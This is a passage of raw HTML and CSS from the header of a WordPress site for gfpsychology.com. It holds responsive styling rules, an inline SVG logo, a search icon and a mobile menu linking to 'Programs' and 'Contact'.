(max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-icon-svg svg{width:40px}.tdi_10 .tdb-logo-icon{top:-1px}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:18px!important;}.tdi_10 .tdb-logo-icon-svg svg{width:36px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gfpsychology.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px"
	 height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">
<g id="Layer_2">
</g>
<g id="Layer_3">
	<g>
		<path fill="#FFFFFF" d="M46.765,27.779c-0.624,4.952-2.891,9.389-6.248,12.747c-3.382,3.38-7.855,5.654-12.849,6.26l-1.858,2.146
			c12.188-0.406,22.064-9.916,23.047-21.95C47.999,27.434,47.333,27.631,46.765,27.779z M39.519,8.065
			c1.1,0.207,2.173,0.508,3.243,0.891C38.381,4.111,32.046,1.067,25,1.067S11.619,4.111,7.238,8.956
			c1.072-0.384,2.145-0.685,3.242-0.891l0.76-0.144C15.005,4.887,19.785,3.067,25,3.067s9.995,1.819,13.761,4.855L39.519,8.065z
			 M9.483,40.526c-3.357-3.358-5.625-7.795-6.248-12.748c-0.568-0.147-1.234-0.345-2.092-0.797
			C2.125,39.016,12,48.525,24.188,48.933l-1.858-2.146C17.338,46.181,12.865,43.906,9.483,40.526z"/>
		<path fill="#FFFFFF" d="M47.151,16.851c-1.018-2.035-2.69-5.025-3.481-5.383c-0.959-0.432-2.497-1.057-4.521-1.438
			c-1.035,0.878-1.521,1.386-1.914,2.217c-0.218,0.46,0.007,1.171,1.212,1.551c2.496,0.787,2.932,0.084,3.726,0.182
			c0.854,1.508,0.857,1.801,1.258,3.291c0,0-0.331,1.106-0.149,3.669c-2.897-2.58-5.362-0.055-6.38,1.199c0,0-0.361-1.38,0.342-2.32
			c-2.05-1.186-3.904-0.696-5.503,0.448c-0.786-0.454-1.513-0.888-2.439-1.006c0,0-0.289,0.782-1.204,1.696
			c-0.164-1.89,0-3.997,0.109-4.906c0.236,0.709,0.861-0.363,1.054-0.908c0.143-0.406,0.563-2.126-0.509-1.309
			C29.26,11.071,28.743,8.092,25,8.092s-4.26,2.979-3.751,5.742c-1.071-0.817-0.651,0.902-0.509,1.309
			c0.192,0.545,0.817,1.617,1.054,0.908c0.109,0.909,0.273,3.017,0.109,4.906c-0.915-0.914-1.204-1.696-1.204-1.696
			c-0.927,0.118-1.653,0.552-2.439,1.006c-1.599-1.145-3.453-1.634-5.503-0.448c0.703,0.94,0.342,2.32,0.342,2.32
			c-1.018-1.254-3.482-3.779-6.38-1.199c0.182-2.563-0.149-3.669-0.149-3.669c0.4-1.49,0.404-1.783,1.258-3.291
			c0.794-0.098,1.229,0.605,3.726-0.182c1.205-0.38,1.43-1.091,1.212-1.551c-0.394-0.831-0.879-1.339-1.914-2.217
			c-2.023,0.381-3.562,1.006-4.521,1.438c-0.791,0.357-2.464,3.348-3.481,5.383s-1.854,5.506-1.69,7.813
			c2.127,1.418,2.816,1,4.525,1.836c1.708,0.836,6.342,1.854,9.213-0.255c0.495,3.885,1.508,5.532,2.119,6.369
			c0.074-0.824,0.707-3.351,1.195-3.615c-0.121,3.327,1.148,7.988,1.148,11.3l5.009,5.783l-0.283-20.295l-3.721-3.25L25,24.342
			l4.636-1.805l-3.72,3.25l-0.283,20.294l5.008-5.782c0-3.312,1.27-7.973,1.148-11.3c0.488,0.265,1.121,2.791,1.195,3.615
			c0.611-0.837,1.624-2.484,2.119-6.369c2.871,2.108,7.505,1.091,9.214,0.255c1.708-0.836,2.397-0.418,4.524-1.836
			C49.005,22.356,48.17,18.886,47.151,16.851z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{justify-content:flex-end!important;text-align:right!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-20px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#b6e246}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-header-search-button-mob svg{width:27px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:54px;height:54px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#3582ff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_18 .tdb-horiz-menu{margin:0 auto}.tdi_18 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_18 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_18 .tdb-horiz-menu>li>a{color:#ffffff;font-weight:600!important}.tdi_18 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_18 .tdb-horiz-menu>li.current-menu-item>a,.tdi_18 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_18 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_18 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_18 .tdb-horiz-menu>li:hover>a{color:#70e7ff}.tdi_18 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#70e7ff}.tdi_18 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_18 .tdb-horiz-menu>li>a{font-family:Work Sans!important;font-size:14px!important;letter-spacing:0.5px!important}}</style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://gfpsychology.com/programs/"><div class="tdb-menu-item-text">Programs</div></a></li>
<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://gfpsychology.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#3155e2!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,6,58,0.15);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>@media (max-width:767px){.tdi_25{margin-left:-20px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_25 .tdb-mobile-menu-button svg{width:27px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_25 .tdb-mobile-menu-button{color:#ffffff}.tdi_25 .tdb-mobile-menu-button svg,.tdi_25 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_25 .tdb-mobile-menu-button:hover{color:#b6e246}.tdi_25 .tdb-mobile-menu-button:hover svg,.tdi_25 .tdb-mobile-menu-button:hover svg *{fill:#b6e246}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>@media (max-width:767px){.tdi_28{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdi_28{display:inline-block}.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_28 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_28 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_28 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;color:#ffffff;font-family:Changa!important;font-size:22px!important;line-height:1!important;font-weight:700!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_28 .tdb-logo-text-title{color:#ffffff;font-family:Changa!important;font-size:22px!important;line-height:1!important;font-weight:700!important;}.tdi_28 .tdb-logo-icon-svg svg,.tdi_28 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;font-size:20px!important;}.tdi_28 .tdb-logo-icon-svg svg{width:40px}.tdi_28 .tdb-logo-icon{top:-1px}.tdi_28 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:18px!important;}.tdi_28 .tdb-logo-icon-svg svg{width:36px}.tdi_28 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gfpsychology.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px"
	 height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">
<g id="Layer_2">
</g>
<g id="Layer_3">
	<g>
		<path fill="#FFFFFF" d="M46.765,27.779c-0.624,4.952-2.891,9.389-6.248,12.747c-3.382,3.38-7.855,5.654-12.849,6.26l-1.858,2.146
			c12.188-0.406,22.064-9.916,23.047-21.95C47.999,27.434,47.333,27.631,46.765,27.779z M39.519,8.065
			c1.1,0.207,2.173,0.508,3.243,0.891C38.381,4.111,32.046,1.067,25,1.067S11.619,4.111,7.238,8.956
			c1.072-0.384,2.145-0.685,3.242-0.891l0.76-0.144C15.005,4.887,19.785,3.067,25,3.067s9.995,1.819,13.761,4.855L39.519,8.065z
			 M9.483,40.526c-3.357-3.358-5.625-7.795-6.248-12.748c-0.568-0.147-1.234-0.345-2.092-0.797
			C2.125,39.016,12,48.525,24.188,48.933l-1.858-2.146C17.338,46.181,12.865,43.906,9.483,40.526z"/>
		<path fill="#FFFFFF" d="M47.151,16.851c-1.018-2.035-2.69-5.025-3.481-5.383c-0.959-0.432-2.497-1.057-4.521-1.438
			c-1.035,0.878-1.521,1.386-1.914,2.217c-0.218,0.46,0.007,1.171,1.212,1.551c2.496,0.787,2.932,0.084,3.726,0.182
			c0.854,1.508,0.857,1.801,1.258,3.291c0,0-0.331,1.106-0.149,3.669c-2.897-2.58-5.362-0.055-6.38,1.199c0,0-0.361-1.38,0.342-2.32
			c-2.05-1.186-3.904-0.696-5.503,0.448c-0.786-0.454-1.513-0.888-2.439-1.006c0,0-0.289,0.782-1.204,1.696
			c-0.164-1.89,0-3.997,0.109-4.906c0.236,0.709,0.861-0.363,1.054-0.908c0.143-0.406,0.563-2.126-0.509-1.309
			C29.26,11.071,28.743,8.092,25,8.092s-4.26,2.979-3.751,5.742c-1.071-0.817-0.651,0.902-0.509,1.309
			c0.192,0.545,0.817,1.617,1.054,0.908c0.109,0.909,0.273,3.017,0.109,4.906c-0.915-0.914-1.204-1.696-1.204-1.696
			c-0.927,0.118-1.653,0.552-2.439,1.006c-1.599-1.145-3.453-1.634-5.503-0.448c0.703,0.94,0.342,2.32,0.342,2.32
			c-1.018-1.254-3.482-3.779-6.38-1.199c0.182-2.563-0.149-3.669-0.149-3.669c0.4-1.49,0.404-1.783,1.258-3.291
			c0.794-0.098,1.229,0.605,3.726-0.182c1.205-0.38,1.43-1.091,1.212-1.551c-0.394-0.831-0.879-1.339-1.914-2.217
			c-2.023,0.381-3.562,1.006-4.521,1.438c-0.791,0.357-2.464,3.348-3.481,5.383s-1.854,5.506-1.69,7.813
			c2.127,1.418,2.816,1,4.525,1.836c1.708,0.836,6.342,1.854,9.213-0.255c0.495,3.885,1.508,5.532,2.119,6.369
			c0.074-0.824,0.707-3.351,1.195-3.615c-0.121,3.327,1.148,7.988,1.148,11.3l5.009,5.783l-0.283-20.295l-3.721-3.25L25,24.342
			l4.636-1.805l-3.72,3.25l-0.283,20.294l5.008-5.782c0-3.312,1.27-7.973,1.148-11.3c0.488,0.265,1.121,2.791,1.195,3.615
			c0.611-0.837,1.624-2.484,2.119-6.369c2.871,2.108,7.505,1.091,9.214,0.255c1.708-0.836,2.397-0.418,4.524-1.836
			C49.005,22.356,48.17,18.886,47.151,16.851z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{justify-content:flex-end!important;text-align:right!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31{margin-right:-20px!important}}</style>
<style>.tdi_31{display:inline-block}.tdi_31 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_31 .tdb-header-search-button-mob svg{width:22px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_31 .tdb-header-search-button-mob{color:#ffffff}.tdi_31 .tdb-header-search-button-mob svg,.tdi_31 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_31 .tdb-header-search-button-mob:hover{color:#b6e246}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_31 .tdb-header-search-button-mob i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_31 .tdb-header-search-button-mob svg{width:27px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:54px;height:54px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}@media (max-width:767px){.tdi_33{position:relative}}</style>
<div class="tdi_32_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_32_rand_style{background-color:#3582ff!important}}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
